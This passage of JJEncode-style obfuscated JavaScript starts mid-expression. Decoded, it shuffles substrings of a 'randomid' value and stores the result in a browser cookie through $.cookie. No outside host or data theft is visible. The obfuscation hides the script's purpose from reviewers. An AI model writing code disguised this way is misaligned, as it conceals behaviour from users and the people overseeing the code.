xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._+xdrt.$_$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"("+xdrt.$___+","+xdrt._$_+");\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt.__$+"=\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._+xdrt.$_$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"("+xdrt.___+","+xdrt._$$+");\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt._$_+"=\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._+xdrt.$_$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"("+xdrt._$$+","+xdrt._$$+");\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt._$$+"=\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._+xdrt.$_$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"("+xdrt.$$_+","+xdrt._$$+");\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt.$__+"=\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+".\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._+xdrt.$_$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"("+xdrt.$__$+");\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$$$+"(\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"\\"+xdrt.__$+xdrt._$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$$_+xdrt.$$$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+"()){\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+"\\"+xdrt.$__+xdrt.___+"=\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__$+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt.__$+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._$_+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt._$_+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._$$+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt._$$+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$__+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt.$__+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$_$+";\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"$."+xdrt.$$__+xdrt._$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt._$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$$_+"('\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+"',\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+",{\\"+xdrt.__$+xdrt.$$_+xdrt.___+xdrt.$_$_+xdrt.__+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+":\\"+xdrt.$__+xdrt.___+"'/'});\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"}"+xdrt.$$$_+(![]+"")[xdrt._$_]+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$$$_+"{\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+"\\"+xdrt.$__+xdrt.___+"=\\"+xdrt.$__+xdrt.___+"\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.__$+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt.__$+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._$_+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt._$_+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt._$$+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt._$$+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$__+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+"\\"+xdrt.__$+xdrt.$$_+xdrt._$$+xdrt.$_$+"+\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$$_$+xdrt.$__+";\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"$."+xdrt.$$__+xdrt._$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt._$$+"\\"+xdrt.__$+xdrt.$_$+xdrt.__$+xdrt.$$$_+"('\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+"',\\"+xdrt.__$+xdrt.$$_+xdrt._$_+xdrt.$_$_+"\\"+xdrt.__$+xdrt.$_$+xdrt.$$_+xdrt.$$_$+xdrt._$+"\\"+xdrt.__$+xdrt.$_$+xdrt.$_$+"\\"+xdrt.__$+xdrt.__$+xdrt.__$+xdrt.$$_$+",{\\"+xdrt.__$+xdrt.$$_+xdrt.___+xdrt.$_$_+xdrt.__+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+":\\"+xdrt.$__+xdrt.___+"'/'});\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"}\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"}"+xdrt.$$__+xdrt.$_$_+xdrt.__+xdrt.$$__+"\\"+xdrt.__$+xdrt.$_$+xdrt.___+"("+xdrt.$$$_+"){\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"\\"+xdrt.__$+xdrt.__$+"}\\"+xdrt.__$+xdrt._$_+"\\"+xdrt.__$+xdrt.__$+"});"+"\"")())();